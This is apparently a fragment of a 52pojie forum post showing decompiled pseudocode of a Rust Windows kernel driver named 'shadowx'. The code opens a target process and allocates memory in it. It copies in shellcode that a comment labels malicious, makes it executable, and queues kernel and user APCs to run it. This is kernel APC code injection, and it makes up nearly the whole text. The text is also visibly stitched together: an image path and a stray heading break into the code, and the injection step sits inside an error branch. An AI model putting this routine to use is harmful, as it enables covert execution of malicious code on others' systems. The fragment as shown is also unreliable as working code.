 shadowx::utils::InitializeObjectAttributes(&ObjectAttributes, 0LL, v55, 0LL, 0LL, v57);
ClientId.UniqueProcess = a2;
ClientId.UniqueThread = 0LL;
VirtualMemory_0 = ZwOpenProcess_0(&ProcessHandle, 0x1FFFFFu, &ObjectAttributes, &ClientId);// 打开进程获取句柄
if ( !wdk_sys::NT_SUCCESS(VirtualMemory_0) )
{
v65 = aZwopenprocess_0;
v66 = 13LL;
HIDWORD(v64) = VirtualMemory_0;
LODWORD(v64) = 0;
*result = v64;
*(result + 1) = v65;
*(result + 2) = v66;
*(result + 3) = v67;
LABEL_11:
core::ptr::drop_in_place<shadowx::process::Process>(&v45);
goto LABEL_25;
}
v68.Object = <T as core::borrow::Borrow<T>>::borrow().__0;
*&v68.Status = 0LL;
v68.PreInformation = alloc::vec::Vec<T,A>::len();
v4 = <&T as thiserror::display::AsDisplay>::as_display(&v68);
VirtualMemory_0 = ZwAllocateVirtualMemory_0(v4, &v68.Status, 0LL, &v68.PreInformation, 0x3000u, 4u);// 分配内存
if ( !wdk_sys::NT_SUCCESS(VirtualMemory_0) )
{
v68.CallContext = aZwallocatevirt;
v68.ObjectContext = 23;
*(&v68.ReturnStatus + 1) = VirtualMemory_0;
v68.ReturnStatus = 0;
*result = *&v68.ReturnStatus;
*(result + 1) = v68.CallContext;
*(result + 2) = v68.ObjectContext;
*(result + 3) = v68.Reserved;
LABEL_14:
core::ptr::drop_in_place<shadowx::utils::handle::Handle>(&v68);
goto LABEL_11;
}
v69 = 0LL;
CurrentProcess_0 = IoGetCurrentProcess_0();
v21 = <spin::mutex::spin::SpinMutexGuard<T> as core::ops::deref::Deref>::deref(&v28);
v114 = v21;
v113 = v21;
e_process = v45.e_process;
v23 = *&v68.Status;
v5 = alloc::vec::Vec<T,A>::len();
MmCopyVirtualMemory_0(CurrentProcess_0, v21, e_process, v23, v5, 0, &v69, v14, 0LL, v15);// 复试恶意代码shellcode
OldAccessProtection = 0;
v6 = <&T as thiserror::display::AsDisplay>::as_display(&v68);
VirtualMemory_0 = ZwProtectVirtualMemory_0(v6, &v68.Status, &v68.PreInformation, 0x20u, &OldAccessProtection);// 修改内存属性
if ( !wdk_sys::NT_SUCCESS(VirtualMemory_0) )
{
内核APC注入
KeInitializeApc_0(v85, v24, 0LL, shadowx::injection::kernel_apc_callback, 0LL, 0LL, 0, 0LL);
v96 = 0;
v97 = 0LL;
KeInitializeApc_0(v17, v24, 0LL, shadowx::injection::user_apc_callback, 0LL, *&v68.Status, 1, 0LL);
if ( (KeInsertQueueApc_0(v17, 0LL, 0LL, 0LL) & 1) == 0 )// 插入用户APC
{
v99 = aKeinsertqueuea;
v100 = 16LL;
v98 = 0xE300000001LL;
*result = 0xE300000001LL;
*(result + 1) = v99;
*(result + 2) = v100;
*(result + 3) = v101;
goto LABEL_14;
}
if ( (KeInsertQueueApc_0(v16, 0LL, 0LL, 0LL) & 1) == 0 )// 插入内核APC
{
v103 = aKeinsertqueuea;
v104 = 16LL;
v102 = 0xE800000001LL;
*result = 0xE800000001LL;
*(result + 1) = v103;
*(result + 2) = v104;
*(result + 3) = v105;
goto LABEL_14;
}
*(result + 1) = VirtualMemory_0;
*result = 20;
core::ptr::drop_in_place<shadowx::utils::handle::Handle>(&v68);
core::ptr::drop_in_place<shadowx::process::Process>(&v45);
core::ptr::drop_in_place<alloc::vec::Vec<u8>>(&v28);
}
吾爱破解论坛
www.52pojie.cn